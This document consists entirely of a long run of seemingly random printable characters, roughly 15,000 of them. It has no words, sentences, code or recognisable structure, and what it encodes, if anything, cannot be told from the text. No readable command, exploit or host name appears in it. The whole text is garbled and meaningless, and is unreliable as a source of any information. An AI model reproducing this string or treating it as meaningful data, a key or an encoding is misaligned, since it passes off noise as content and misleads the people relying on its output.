t6]xrN(xu~w}EDW5T}J7EIBt/ry4Op-0pJTyuWzNTz&r7wAIISI6Ir~qr{Fk26_^]UEnEW:p)hUI6rw{SiEu}]^9f96Ji_|nLoi+)DEpY9txrs&]hETRUrtudLpS_/k];KnD|L+5IJ%iAh92NIDB%BfkE+_6wBA5-~eBpuI--DzrW|wwO|yKrx0n]O9RW(k6B&tx%hDRrurnR2%&WnzOW-Er~kt^7ketIE71JT2{/Or~z^Xx9~D6Dpr|(T~Siz]yIRti^~wSwuut-rEWOproAAEV@FyVFJC|]xpQpRI&yqUU4yfB9V{SzVnT:t5NIDW|XOLu)t9kV]Lt]k|@IID}::+(&u(RDBTp-yRxC^xEVEI(T/nCkUxxhR9]-|uq;sE4kVeyRdEiOSq7{z@r4SEX:SxriI@CN)}xwrwe%F-_u4(wy22UkO~&6CF|~hLLD^QST(Jd~q5sN&D^JTfEdoIu&C;RTCwrE_+AVdxs51k)/T5&9JLDfTC2CyhxrC5n^rrE@d:4IE]xtNdtkFEW41q%~iDtBsO-UzRhqE_4rwu2pr+BX-EEurCx6y+hWE;KprLwoyhSnSt(WqO0(uTO:pCKOT2z-W%)S^+|y-X)OBKk1BCBqyJELA|y65E_u5wri_4NRLsn)pyW-4pr{|UDS+i5Q9)u%Q4F+udL+xTrB9KxIXrs/-r9KquKC9:k]~D~BBJ~:~e{~B]TE]i_uxK&DD6^6Q]wnN2I6tFp]:D)DSe-RJr%56h/qtFzKeY~uwu4~&/Q@~~+7z~hoex]pr~LIBD~z_dUVR6q;({Ow]zwpJD/Dp]]nruVLYr_JIfhVAJR:q:YVBy}~A-_)o)AAYBSxt6@(RC4xiF1Oshr9f:wxx/Dh6wrp)uKYSr]CBW^w97Ip6|AWrCIK-}fqn+B}Roh6WBn4pryoq5U/X~E4Ek~dfpDhrD7ph20^d@JesnkRR0@CTA|FKA^1Q^2d_;WuNyXW4e+K}1_%Q~A7F_OytW6|uRwS9;9od&{DWRzfn5iJ_~E+@nd~;zf_OK^&E-S]dByfR}}}US2/-]RO+/7Uf:i;Uk:IREdoO1:Ow]EuOpro1^:wu)k0pn{R~]KD7_x{_@T7CRSTre-;Wx+xI_d|oX_JzrqEfe:N+2/1zKU-RdOeU++A/|xipJk(rI~C(Ww/7uVLYz-4DL96ET:I+RW;N0{||fu2ETWABEJh|{B5&2ECqzxEzQxo7wVV06pWoO+iNy~Qzppoup:_J-odk9Q9/ppBILW5SK|0w4LU]JiAfVB5zTx^EyCJ}{%prxn1DryK^zr9^NWF:ARp94T-D)(%kxoz2xLF+f|z_nDztK:%iDyRLrI@V6pEwAhw&4BWdo)dy]UUW6r~x;_]z^Aps~7OD~Q-TNwhLAxu/15Y]-:)_7IRd5]JBD_TQ+FBh@qN6}2XWNYy:A%__];/KF9|s^BSzruo(9/1s+;pFyU]p;Kw4/Lh@x)@JSoQ{O%X7N:29F)BS)sFUi/Q@7y9%5YUpXB~We}N(n/1TsYUQp{IxfQ2Otx^CII1uhIY}zQK_yVX~|NdxQ26J1oVhUhxrAUFwxrIKe&yX-0%9]1f-WEJV~(tQr0~Qrtp+rW~fW67X-6%Sf7h6(t/YB7S6Wz:F+(zr]h]SE^e0uY|7rKIe+~QNUeJiW2Jn+7:TWKd:ySfRyoVAWid0WW;;rrq;Er(;y9%qWiw1Uye1FeW2UD{/-xkUACTyW%9NB:+y(E^Be{zJYw(6XArwThu46^ux9xzC9^z%U4xtzxe079-uh1fC@^+u]pEtf4u9:|hSi]U//wuSC9Up1AB}q@Ur6TrrFDh96Or@xSrrdurrX4hukBtwD|uuBx]F0|]A+ptw@Crw]i]B09rsJ^]AYTwwKr]VS|AA)V]XkD6N2hwwnirzu4YORVwo6^Y&1Iu]iIuu@w&-_RNO6@uwe6w&Swxo-@wE4q~E%kAnTSw(dBY&VqwkkuVkrICyW5){)Bkf~|x{~qutRKrp+Cr]uIxEu~xWdiYEB4CEND7WTB7{R07{2ECNDO9-n^V;5x~;~Juh+wC;)+~;hKr{Dq)KF971y}C{@sC{-9/SCEYkT;+@5kFWRDABCTK&p)WDxO(9D^yITips@VFE7WU4d1J4zUAV4}:p4+_^2}In;_U4wB(96IO2C/WIyySk5D~p~0Brs6RTWFyuh:WWh:Brx1fS-1Oir-Y&I:(xOrA99DF0sDhBKCII4~Ui|i+iLiJ|XsB|pRd9;XIpCYqIu4pouooII1:iOfU^E:yD|nUJBJ-k]V6r:EorzuO^z9rszN-w/USwR(BAu|@rWFNO~+op:_WTJy{i-@NpOonuNknw{9QkrdoxFefI~dSoB-{&B2n4//{6JeuREDIT0@fp~sdo~}:r6A(pV|^WIEIDu{_pp(LDpyI-q~(D+S}uI)]/Q@o:uSzBit7:IAB&iWt2BBzBBxf0BF(-Eys{kW:)yuzeFOLY-69orr}Ju+C_y9Yr;(i+yW}-rpF}pr0(No_Yh1:)fO+hWETI;f^yry4{zWUB(eO5fnF(~{+hu5sAfUD]yuK(u{4wOEKt+fFYu{}Ykyk5k7sLdf1Chn@tJ-/]rusdJU^hf{utuf%y:~JXf)~f+/tnN%^0fE)7VfKJqnSKV(upNQsySN/o:Yr%LyI5k(hkr]@1:(@wE9KB((0WExkuL7CBr7n4ITuQ^y)UYp+9zh]A:uFp+V/FEEe1yriKy]Xu_(I%-A_oJLF-yChFVI:dxfyKppkyS|KyEIzEErzke{E7yS&n{C&STruNz]pNWAe7K^;tDk-kkIu1thr9Qw;qK-rAy1;Bo)xWCprp4}e{KTJ{46eew2ei|xeE~1hw1C(iC4x2w6hEQn(Ed6q]enJEihuwohrxw+BJ4I|/xi:niR:D7VuK7T&/~wU~CCuiNqrShA^}IkeiTk^|NuB|N&h9AKur}4uroC:uARutODf9f~u@AVI:@)tu(B:_zxU_dRUAnTtA;SfAY9:d5dIwD~YotBIu)RI)]:r;7u6WsDrk6IuWJx69YC^-Rr~(]+YOkku(f)ru0idU6D2]W2YJq9w(q0d]kSwtROCf2:97}twEwuwhh1rp5wwJ:qwTsR59&9/2@}JI/7qK1Y@UsLYD9:@d1nip4Ck9CVBo4%6o1{d1wqkp5%KOK}}9T;+ksd@w9nVo{~_-{;xB2yKtyR{z/wF9_K]);R]+x;Jr4yT:y^pro-@)xipr1J:s1qk)yN%z/fqz9U^drk-CwUpp)ORzDEdoNo0Ckok|kArphs(rDR-D@7h~O1WnzOr&+W::dJpDrYki_f{o9}A:dhESD:iiU7BCR;SiB(qJBAD-u-rrhsEpI@pK~hOpJD_C/W040SoCK]p@+DdTSJrxpCrIuN6wn/Y2+/@prBEd6eoIz7rn(tU^+9Y+dek4qnkD+7B|nprJh:LoVxihE^SuwOn^BF})p]J/ox2n:kOeOrwUr_JzOr|Vz-:/zE:^E9U7fq^VpEkCfS]N;t&1BN|OUx_K:JI:rAdBNBz5~rtRd-tABy}-Wy4IWy}VWy27WuY2zi9|Nn}DYW0uWR(1BLTsyzSAfJT:LeN9SrhDy-0A;f:6zFQs6TnBp7:-V(-+EtwBOy@9r;k-_(IdyeNWprINxD4%SyF1]1/YLt_sfo:4zDRK]oFo]1/Kqop@WUQ06D}ewrE%%XNI2rE|KTtsL)sw^6k{J1_NiR/@;4y_ye14pTW7:{+X@{k@D-x}x/yd:69SLws6F{o^EDt^KCNiXwyRCxo&2rn(kit)E6NyO-Y]+]_{OBFwrWWWe/C0_+k|kzpyu2J1EhF91hrS{K&|6W|x^nF:Wiex&+BqKCr&Q:;Rd0z~qpEI1ipkXTe2xdehS&f2xOeAQO|OVh-ixCeiCDhJ)R+z:uq2/)J20:h46SuWuT_40&rz;r-I1xekxdf}4d|qsC|]^Tu~:4h~}C:iN~JhKBEi0C-r9q_|xxI@]suwoT_kUCurn|TW:rrw(|urT|rK6UruiVrBVEtF2|tu|4rF5xxB@@IwnCI^Jk^sq@6uXwfAJ}]2(0t&ur5NhRXNVTw{BUwyq6wx&CxW;h]64iyfYEr(Y1](iUwy}|rN4(wJ&]5t|TDXKOwyRDw)yRk/knky&KX0_tkNu|/DL@:p%XN+4er{9R_oD;75w22)9%VE&1xLr~|)WIzK&B%LytxS7YYL4{@NwV{WT6Q5{Td{rq9Nw/1dR^+sCo4V/hfQeLK(uS~9{4()yo:hsqk(xiOIoY6K{Jip0I%Le}Npi(0tr2-Cx7{{QND+kBrIi+pLsB~5~0yIpro0hW5~0RTDeLpzI}SrIs{0J+^w_(pDU]0iJuyuuqWT~U|ED5^]n^D|hUOR+Co^EV0AR%-x:&dERX5phF):q_/(f}Tn--qk~{D@z;BS0EAr~{w5h{e1h~Tp~qW~+I%Ar|O@zOBhr_0q}nkRz_-OYLrnSU0he1pT6Bs^EJyD^E^JSTr5Ji]/%:OS:O;^WE;+WrUErrpOrx5D5W9DwW5z0V@ur]LfT-eLyz@+N&&ei+_50B9^VUdEtyDunn~XWBk);WtxBE4y1eRAOy44z-}+EyuwE+Ur&AC|yyd0r0FxLrFpee^(d/2|I]EB{ND}-y}RkQSRd{}Kt;/dLNoo{)nBOyR|yeKp^F1LsICI7u6y-ese2rTS]EuBwuo{X7N{6f%D_D;QTYu/17+BtrkB/rE%1(/_EyES4rEOK(/9th^}(;]-ndxz0(+1swd]Eu{i4rxSyy]%0N%DT{wsTRo|LkEITC@-iY]s{p9:+FqEWE@~xL~SfBp]Wrntk%+7}UywOyWVEnN@^Iz4e{;|C:JSBIJ]JYp:Nr-}/U&0FE;J)np0XA-1zhr9ExukUIE91p}/Q6zwYww^z7uqK%(9zF}AK+JhQSJxw|xIBVh2rY_V_J(r@I+Jn6eBxU:IUu+2s7+y+BhK}TE/BhTS|Su~/ue//Izr;kErk]f-5JEr@px:VUtK7nh9xirEDux9Q-utyeTr}uIE]4tB%wTU25^u79rASC]t:L]15OUA|2Ay+/]yr(XxDq])kJr(VewNCh4(X/K(6_wNduwrExs&%DNw5xre%|I(~duR0pdR6T2;URoD)54N]pw))Ik)VxVeCQD%Oti/zJ5Foysu~Furf~x7h{rrS|LhNXd_;Qr:s&/;Dt(&L6x_9s|;1@7;tD7C7}zytXtfw|dCw|kBIxIDWqe~1fu{tK&QrN|Tw~ypi;}DDI5u{N|I{oTIof|LwO0zr@4EIA&ko;97y67FySD4:yhph}OpRFB}@o_rAk4DsO7QfESfdOBhrO{fB0iIu}Spft+qn](NB{i00UFQB-+~;:Ixi@ryB(pUU(B&+(0+(hQ_I@SIBhA7~:{QUf/;U^4&ND;iJ}d@x;E77uIofQkOdrz):uTpix9w@92p%OLuzFo5fYz66+{6i+W)h)Ii^ui:p1OCn+UQpW0kdI2JS{yhfpJIx^)rU75ru0SIuTOIrooD~{^Iuf{%pIqIuup7FOQ/{AihN^UOf2&;dWS}^OqQ_nVAizF)Q&X4hq(D+w5k17R6OeRVOr4;reF;{;WECF0BDEA]Wr+Ve7h|A]^UydStV7kYoWT0y-RS9({LsN/I1uKoo-+Bwr1ftpQq1N{h4D~RtyK:EeQrCpEW/C~et/Wqs/n61Qs)wp0sq{DO5Iny4hQICpEC@6]I4xr|Oen@4;9|1CFrII}pIy~Ct;^4AQxhIO~wuiWp]2xrpoJAh~Wr_]xC7n:}]6~uukKI]iOtkE~OyfkqiFUt_|DSOyW]INO6:x~JB1;]wIqWek+hWD&yX2Tri&4EKCexEqQiqp:rdOEwupkJ;64~007x&}(wywpDXQ]94y;9NpDzT)e2CT0%X~+Ii_ew|n{n+O}x@&_w4o/7:wK0I~ASTde92260:NWC0U(^zixD~hk:6+zEq7_OVIRhrht7U1der:L6K^CJ4:NWxk]W:_0s^1US6YFkC]:};6DrIVzpRQCR6Do0%|yO4{pI9rR4pVEh_eWIUDnO%qurh}^49CWIprIwIWOE:wD-WU1rCyeewDD1%]xppX5t}Ch{~o%he(%We6D7Q{9u7XKNY|X|oExWI|BrErNLN]r6r;Ri|wu))wuJJOW+d4k^I6f_)r)U~WxpppV^x]6uBIKEpBdd+:u~Jq^zqu~^~Uf)]k)h:huouh5qt]^kh4Q;B)/^@yi0O-Ehs5yi+LJ}u]W2V^dxBxpr5|~+hrEOzROxO&-6d6q9oy(dW(LF)IW4wxJK)Wq)~4K0U%yNptxW2B6r2WpWRIKhpp_]ftkxwu+0WC;pI5DURJTC2ROxCA&-^-6h/ny(0LRzA:B+V}k:rEiiurURu{V6rwxBx{QAI^^^ki6zI&F(2+6JQzIx_OO2oJx-:qV-ABz}L@(p^::FqtWIO0B:uzN:p]O0BEX_QtdrRr&iqkh5|K@^rFdeXxJ6KK{RSuqp(]rpyE|+JIp~nF5Ek;6Ei)yU-WRTU|OD-W6@6@xxTAB6xx7B0nuoqn)+~pq:ppDyr0w}VpUY;r112rF/KsUU:XFN6h@VDw6y/1oOD96q5_-xD@dB0xuz%zWID(eKLhxJC6KWzx;th+WOWoEAe2;pTuSwOW{{@~Y|41oYWxrnn1Qp0x/Or;Spyw{7xrI^/D(}yurwd5~DuWw]o~DkDS5FNxxx6%{EyVErqhhhBJ5@xiUEq({%{V0q-q~9V%-LY)FF1BndEn/EhVO0T(wWBkkYXTRup]}DFwO9-7B:d&||%%^Jque1DKpSx^rSwRTWr:U9eyJJ6pS|oEd)0qW|D}9WWu^]FJ)2IrVSJ]RN~Lfz9A5N^zQrN2FJpUTUh+&z~k9rXu)OOEzYUtoo:7D0sdVY_pWE5x+%u|KtkEi~7%YBABIrd(K2Ex}wKOD6zuAUtRpiqdSUX}JL/iCTCBtVXdpUi5~_5JzwtJLix;_eIdIDrAnx9qpxsx~T}RLyx}{iyLL0t5V-w)~6x+yUCkdzyWoYprx+q6I;;C6D^IY^uCyzyE|UJwrtexqe21}i}QW@EO7VNNxppADw49(s^R0rWVk/VruX(2VRWh|2WLJD|pdd{rU;^-k+{~uexW-p9-iIrxVYiruB9TrT^C^r7~oDrOeLEWItXxrQ1w6rCX)@IRoIu/{qtEu%CEdpUhkWzW]xE]iIn5Bk;ipx]&Ndh|z@Fd@A:+O]ErzSz6u9EJBOhyJrRJhiW)d&FIyfF4Okw7/0Jxeze^CU]h_(6OnTWs_AzB}i-of|o5YIJ:~;iRq:Bp]WEEuetSiNiEEipVIJI^{AtRe]B{))QXW@@6USk^DIs+|;zB/|+rnWwICYIXnU|u1KIQq^xxU&qWkz;Y@SEtWLpwN}Ep_^Aqt;Au:EWE-n6C+K-QI0Br^z6p]Q_:px6YIC]I:%+neSEEkVI}qAYUt9@70+UBuQxEt1ieNe/fpk1;S-IF6@yWr-rVVuxppx}_pA5i:A(w)1kBypO]u-25I0|oOIpTNBWW^9F9wwu:9ySJIKV~BYp-&Yz-OEUC]tep}xQ;(UCNWx]pzsqWDyYDh+@:I4pN%{rr9E9EuxCCw/RC;oWrh2^EiUDuuRUxwyiu^5rEIBEr&onx]CD}ruw2WrIEW-tWoYy(wAW4Ur@ik~)-%OWFf}uSETxp72%99e^oBrFy;Ry-ot^6Xr@:dEz:Rw(yVAhRnXux]%Nh9URiTkoVE~pVp(-L|A-x~TOCS6%WkNQ2~ti9+%@DniY_JsUA+q;I{xkht@}5&OXz}UV+F^dt9Ck2EN2:hEpE/ANu)]duy]iNCqpJOSrW&QrIO&Swk|%TU|/;h)T^2D~BkV+p]:spqAD@1sR)_IW7X6i-xipR]xXrRt-5;n-w@k%u7NLEECq1CkOwWpD;zEu4hw;YxeOD&uQf}A~~WW]/n6kn;d/{]e2%JDrSFVoI:4+eAu5R9r~xWORrLBkEt6;ex]JCruxRp@t0TC|CzV-oih9pkx]4hrVdprTrrLBiRSJB1@sE6fKu-2X+(DWJ(nkty@uy79/upu2iF|ss_Dn%CEI}urhWx9wApVr(uQS]xikD}JCRqx0~OCRYdDWV6pd]2~]dTh6TSyLzr@(RkyJWQ(_ddzoq)N1{U42kV{n4J&k7&hSOYKu|uLF5J4640q:(4(-Je^SXOO1Rz21|dJs~4n~d5Cz-:-5xhw7+DyzhEpu6q^rBND2W9Ax|DXNxTT@sK{phXQ-xx]6rywEur0C{{-hyQNyTWVdJiwUTuruWpI/OE7z//Y{}zrqFII~)zEn@)6U]2;Q_9wniy-&]yOuXfxry0)zIyUSrC@LKW~CFW5uDNSwhCFQd:Y(RrE%ti-zDOIEE;4SJVqdB}rAUr|RxTTEVoOL(zAppCzsD(n90EY|Q]KD{)q)R&u~qWI;tDyWyVAW05&4qxEKxI9h_tWVp{NLR^BRkty:FU47)WL42K^n:6dVY|2R4qzA7nTSL1X|4tO1(nTWS:xkufEIidzOyVxq+YRU^C9xV2uuKDAzUi])-B2&nIiEydwNd9xer5r:7-uIBDSrWxnOBe:y6K}SAF]4nS]]0QEu(WJi:RSX)D1y-~d)D@:]Wp2pEz((rry:t1K/;n/Kr1|^D5VFk42:}xorE~46X|hzuidwYC~&Q)ixi|OV0tVWWtw~w6EEQL9pzrqIoX+^_K_nyrq&&u6Cd^N{sOsYyDhJE9/W)rX{0op/_o0|QX9zTiEiKE)i6{LWUF_+IfC^Bty)dRnOx9;|+_WLXYWSVtANF^W)S@w|}/~@F^%7iJ&ss5&R%sO(JuQBIpr_u:1T-@SVfAQ^YBJ+|eno2YnKs{V~VsYyAUuS@wk;KpxrSyDrB:rWIz@Wxxrdihxdr]]IdDtD-DK%UxK~tOtoTCxuDruxTpunpwuWiCx~UrET1Drh/hwr4wEowW1|Wkxq+L12JNz|-wr%CrrDhre_hCU/Q{upW^pV(dDr(BpkSdWtrz){;SC~qoUuOIOJ+SnR6;DBIz-~L0OrEW--6@TpDiIx)EdF00)4XBwIA^)kVKINnLnL)VpDfI|@7Yp@YVC(6WwEx;CEr%wyO{)EE;TDzOu5Ez:/(:~;z@we6{5u_YWYe;~J](~eS-6~qd+++Dnt;:x7LkS~rt0~xJt}|-WrYKtD7Yw7TzioSSoy/@JT7zJQrWw9}zSwNBdt::4X@OiD}Ld;S:|iFDpIxWzD7SdILVp;Lk0u&QrhA_o]:0121So6{do~J(DDTopW+KWuVoor/0r~Q0o~1iIuYro~n0I~;zrDIyIKiriryBDr)yrrOkD;1/OL_7Axr9Kyr+r^{~zz]2+k/pErIxtWwxhWwwO^ExD6uwV^IdWz2dpCrW5-EY5iki2:EINEx5;ydWAODkFke4TE5k-EDzX-;znysYoSOto0y%Q_k_&W{%p;UO@:6Nu^I)uy|+yNWN)K/zY^%eL:TR_p4)yEKTEESUS6Eek-2nez_4s_d@7z|SwqE^UnW^d}+K-kt1~ErYBzr;eErA|6-9iE-]+]k+YWtIwx0J0_(i2%L0;9E0f;V7h_VpE;5OEOrxpSrE@OWV0_r~f;kr&CEDUNEA5@&iX_oeB_EdyxrNq5kwSxyr10EyprEe);E&p;]pq9k:BE:qeEEu9_rz:uEI/%DJ&0-h-wK:VYnpNi+:x@~OwRzpN2ip-RJrrUIruT0pk5Ou{||S)1uE9_&~k65pyTLpk{Kh9iwpr:nruQ1++Xn~59Wrs(6zwpITx5^Cx/6;eN:C6{rWQYICTWryTu4Te6ITd+hFLyJITVoe;V0eQRK_k6i_;U/|k)dyC15yk):u%tuNLh~J@C5;~|)5kNn^S:WX|VhTwYDpx(rkefN|efY|efX|ef{|e_N|eF0|E_Drwk1t+Xe4BR+R%}rrQz+OxpSr2|urk/Frud4xN;1Jn4xRAdtt7NpX726:t&C]uF~p_R~hz5hwk5qtwt|_z}0~y+5pup~w]^V~wQtrteK6xe%_p~-0OI2%prLS-ReYyp/DruC:0h1L4}/T-r]z6pLyID6oorT_Dr]x0rdTOxYSDCuJoVuYr@E;R^x-AuEBO7ndTzLS)~k_ruD)Dr-5tu:po~0&4Ro5oup:DE45W~}kL4~}WrKIJ7X%B({EAeeO-r:qLrX_QEnwC@d0dxEXpW46oQ/OTCKVC|/%po0Ortu^4{SB16W14eYd0RSp)L_T+^_SBQ_:STi4(nEI)D{UTB-%F)e{DiA96Rx2DI1^E}A|AAA&qA&&0D1WI|QCFiAxJIXS-|F{y:@^0wB9-Np;Nr_D609FTUo(qx2;~%p-C)OkWrXdr6L:NrsB-rF{JY:dqtX/{rEAT_LAI}It^^u)F}BDrFrVFYrDxx;C/Lu(9_E91_EY)hIef;EU@6k^;_E&_NW|SLeVkOuW5Drz:9Eew]y}w;Up-ENp-BNhRrrF2+i1xNUx(Vyyz;Ey]^ri_t|DzyI(|Xz4K]EU4wIfJ;E(oOEuX_Ezr6O]wX|^/FE^V2y)Onrr|_U;eBQqO66zQXIxp^rtX~wW1;OtK-O/hk-6)/wwkSI()r{n5@D)^+NiW}A5t9A5O_9tLteoBJW1&II{/K-9-sWI1dun&eABn/ywJkr%1VrNL;r{nfy;J;r{J(u5V4B%TQUL01y%U~A_NTW~dYwf(+VLdzxs|XksqqB:EF|2/1Dp&@:]w9KN2oW;Vdq6VAyrzQ~p/huzz/o+-WEhw(5tVq}~x}xhVnFp~CYu(1Q}pudr]sLr&|B&ukdBwQ)A]ouu]4Ipu;~u_hih]Yd}-pTwyS9px^K&tyDpNAYwid90N7Wr-Ii@-kBwNq1CVV/wr&hCrAKF-O6wiDSekTdpE]wE9_q~-n{u9rrSwF:x+J)qYh)RUtBCU7FX;swue/{|Qkt^U_xzxnEN@YK:eoKy@YxOox1i7_ssDhttTJn4rhDh;6XSdu_5k4r;4EDE+|(_d:sN~2US)^ntIKTV%Lwre~Lh&N-p)f04x~t6pF{|up+qw|o-xQh|xCnow~JhkLupw7%^p~qW;k0nrk}7YrBdI|]^VW)~Lo~2;xVWn1Up-wsuWkn/@+RpIh1-OrFYRO:rB6U:)F6Lx}C%R&R-ui2r~n/iJD~RJA^LzK]OD@xsIxLBp~-Bp~9_p9WtxEIwWsynqse/rW@)IxnIrIizrr)%oSVUrwx;EIQL}u;:WI(WST5r^uk@-u2Cu~OhDrE_SECsfi}irkxw]@kw]T0yN6@odDQ^rsqRd9^)FK:(q0FqLy^_wEA:JrzSD~k%p~rpWrorpIrYIwnD1ws-IuX~5|A&qpwKwDADr7|i}o5YxO4o5V-AOr&hp4n(C{p^B2o5yL^EA_EBCCSf|_WOqBt6ywOUzR5/_OTd6KQEB6~:dD|K+SSIws]5}4y+Dxrq0pIf}LrQL(r75SE%eDuNW_zE}/ywpzr~kpEfFrEWY6r6kO]|4w^k~AV]J@ENrEVp)@Ld0w;YQ|SqTEEReqpz;yuAp|h_I@Aq0T50_^w176L9yxr9Ax]ALSuANFEOkhIJNnkz-IA&dyWFL^xiUIN/FSr:JJ~+{@uT+RfE~R~4N0Et0]6207p~9WretFrkrLN(IYuTCREUdfrxfrEe1:rAeOO~kzEA{yuYFT]ChJ~C7OuW90r9RWr}w;UsX1J+{{upR}:hL_r;w9UhSRf6+:kSzSUCtzd9@N5u+e)zFz0):^Eftq+r4Owu/ndydw4psytzx)YCN^FnUVOy6shyxT%rq1@D5L4Wu0Jn9DphoeTCwNFW5nAU9wU1^iq;oXK&CK~4^_9udi&5~zUN;12|^(t0pB7AEteVeY0|AS;oefEu|~uxpFf|xhWxxQr@Ot&h^QE4xBpo+AroWf-rw]--)NUph:/u9QuUkQW4|fu4hw%-pL_Uhw{o_w{xO_kVA:}W]Lw1U]K|A}AhEdX_A/{]E0ydKwUCzff)_q-OJVNWNFx6YR6ui_{rw/uhK7whupUD~y{oJQXt&]th&wCsE(r}yNwown:rke9p9L4pwW|rrVwCC57rCR2h]@4pr17ufh}rriph:K]ruQ|pwX%-Q9Ytq1L(VITYAdE;u:}+5|Y0J&^Jz:K9p0_f-0h||r}0}DRTpIf{VI7@O9}ohV70WDp{pr0WrufOIunTIuk1pWh&FCU7NLq+|Q{_Ir9rdznzYUhnUC/i6erIuySz|CSNK{5EO~0o@%9%A4:sCwJ]_4Jt_nwzR6~~~xAfUwyeDS7k0Rw)LDfKy+Y-O~]O^4@hY4D~Oh9p^UUKrk0]Dri0rITSIrrd^5OwhU1FkU/QI-duoreV0oiqOrf&rx]Ws~QLVW&XRtUVs~{@kk4DL1X4y}|T|~&zDrex^D}LQ7+BIuAIIrIWFrn{nftVV}ptwxCT-fYx4q6Fkzw(UKVn;5//1Kr&U95JN^r_-q]E_UA)un4rw7D&w1R0-isV0Cprn|WB]yr9NkEtIpEe{_r&7_E;2q5wpIEkx:/);_-9;k-ywFSyKW{Vp5foXAOF9Xqp-|TF(dp+WFUnY{pWJDOE@9Oi/_uhW(-ufxrF5WL}&xNoQ%r;ELriUOrIrpIx)N@6R&(@1Ui6TT;to^Ot|{%&1Y59{x5p/;5wKef%q|ew^hq5O5Ni_YRi:)SK4dkrxKSUBeWSDor1)i~BfI^xJK{Qz|C~pIrQ1(wIA%uAF-k7A{x@eR0QWI]|y^WdDh1LrdB9wN:Yi}CirR:pi7C|;Yrd9N:nSKwBJs_KA{x]07-wFWE(/}K-1}}QuVWQA^fQ6@Ihxyt)OhY~u2zun^UxY}z]/Uh5(+_516i7A^-qX2&qwq~K5;QrtYorNJd;]@CKuXK1V1LACI_{xx|w&u6CfwfuC(0}}Xnpr7wh]0thrdWRwQ6QsY{-wsKuEBwh]/urE@De6xRhixqur7Ufr(h6&n0pprxY_nJ05]A{yAEBY&XCNTdDR2_O-h5pwT-h:2TC--FBu0J(w-u&5ySKtirr9NTWu1+z]L6CwtUXqJ^{N^E@Q]~%UqLYQIw6rpIYexr-Qr9uh{z]eCIO}zuu6uxWEoALLThEstUFo6RB^4whoD~2W0SKy%SLVC~o0A+@KD-FJLDD0e/x+r_CwzYT2|RsyqN^wip4d0eQy7;9Nz2iJBT);2s:fW&B:Aiq5Fk^4(Kz+ws{pU9z}~%K+]zqyNNkF_O}(F5r5]q44A%CF@wS|LBi:r(nL|0d%feVxE6edVFV-+^kCOe-]&Q&dee2kezzDf;^+VB@w)e^dABUI/0y;5|O0d~t^01zW|B9|SEoV)EiRryuY|~TV]]]pWdt;2V(UykrI-+Dx~kIkxfCsr_iVBp6WeYi5s24oLd)x{YIOp%Ft9X@6]k|+54o{eCD{Ykwz5@Vk}:d)NzTd~;|%dqpJEJAne1{|-{@pVrisRQNKrNyz}r0OErOYYx~Ro+oeeptWKwpr-4/+SJ-0Wyi&w~DRIWtztwrk]fIoOrw;:6~R~}s)t]99qX(I(LVyO:~uo0}}:6kw|-o{W;9C/4~rrhxupqxSr0{(_IS|URRRpzBStpW]xY:{U0-Aqn+WD~9)k;+ErI+yIy5AXuDrIOEnyrkrIip0rBz92|hIURuekx]uRf(I+rxYu+BBEEwWd~IIXLo~E]w]EDEEB&)dyw~~hJUoWp]W-9SCrBJ2|~iiTJ}ED@20yrSS04NIzyy:|s}]u~~Tp4]:C/V_9Jd5zu}uS-e77&DD~Jk5(EuENN(D{]Vf7S|5]~%7fBUAQNW-dD/hd0pR|IQBxA]WQODBTRi0w-Tw~Ui}(&V/}Yeyd-N_A+RWWBBfA@|)5X_f6U5Xet;iKQO@z5kDTYXui9t^(EI-k(x;dhrr@{EJru((yN~hD~TUxu9&|o;~RuufrR9WyEOEpTIIpJsfe(fY;;AfQoNNKuT(2Fd5uT77eIASAQ%Q2ER9{}yptx+pe:o_W(U-^TRou-Io2]eht{I5-S]kxJhx~(pyX2hkr5{orrBe^{~OoD:DLC6C|d:Sdy;BeDDRp+2/e9WSEWVViiiWE4xnx~~qD6]qkxw9-:AA]nnuIVEB]xN+|1yLr0E5trTSuAqE+x^^}}0SBx(9LDURrAVstS22DOIN+uuxiV00zE%B+xO~zUtfu]9]^R|C7{]o5~_0S6BqFiJiQu0kh;Oy|A|I|;s1N|y:|1F~]|R~R]A)/zf%VVUe0xL(~I4)eVI]pYV7|xA]Eph_1D/Vz~5@7fi9w-FF;I(qfhB7~2VixNJ+-9;-Q1%q-I/nE~k]I(^/+AU/npQVn&Sx&xruxiNdC6ItQ6{iIi:By&SpFr]Efrrud:ODRokru46tWR6wVL-Rz:|w@Ipo~I(qyn0yxduC:Vp;Qo~^Isipr{O^;({K5quE}-k2n)NJDhyp+Se1nyzt:ixx|)C4TNIp-fIzx+kx@5Iton@CsX-rh|x{yBQN]kWJI^ux0}K^OYS~CB|}Y]]VFFdC)wBO;/-rrO{zJX/pNd^N6yAd~zeS+_92Ei6::s~uC5IS~:^uw-R^zEz]yrkN::hpBtkIrNV-rV7UWyxNLBu(2tTI+sOQWwzeiue7ez|n0w9EWfrn]r~D-pJtiW;C)I_B:@|&dAWOh+2(k:V2KJq:k5iC]9q~9pQk-JISk(N)~TCpt9:wt:S(W}_KIO54:Ozu1Dq]|_(niQdKUo/zX;-d4dXEAyup1VBOOs^yIyWAU9xF)ix];}RL492yL]CnXzVF/irkIxSxC9X6B{xs6L}Cfi&]IpIC]4DowB+Skrfz2pDwrnrpDJC^rY2(R4Snxy79;IpxVfR2~|Exk~pYTEB)wwwSo20h_}nCDKU/or7^zB0eT6F@(}rpw-%hE+kDkp6h9nRwT4ophk@W+O_ewk;dxhNID}pBJe;rxW]6;pzBh+w]^6RWh&+KW4hEBydDF)ku||hi9W0EJzIQrYCs2EyYdRds7dOpRyuBpRRdr(w2Nk;)-T;EN6pI;&y0EpWQx_i_EhrkYI0+0XYKIk-TnDx;pYu7~4S(KE)UdWBf~9BxV]}9A2qix~]SSR}d5yXKU|_OwE:&UW:YtDSs::0OIR/Jwd}4(X2dwJ|q^^pUIsi;pX@-t_A5qTwV%V5xh)6@UV_dx;Y0tiz&;WU41JDST5w%S:KKOz;wKi5teF1ww5d]nhkRz%YBskFf1Q1^X{whLS}I~ruwRRUJR4SozxtWWr|~zrxwx40;h6pVrS7hh4CB+IyW:IOf7K5D-}FJ4LoTqEd}ChwQw|uh65t-&4^pQz-%)rWNuL6E70wpS7WFuBJE+5I{euEO_khkWDI~hI}WUhO@EO+iFxrB-QK~DAIp:S%oQ5Vpk)A{;~W~@DL@R2OizI6uVSiIs1ECnLIo4kESVn}p0zB%+CVEoquuD)ohp)d--SU]yJXh5_xkIn9r~:OKB@~6QDwxA_nDJz+|ohN5;(rF-%]EzO6:N_W~~4];:A+TqzVTFILeYFU(siCk|r+1YnLphei{qz-CwKkNOtn:F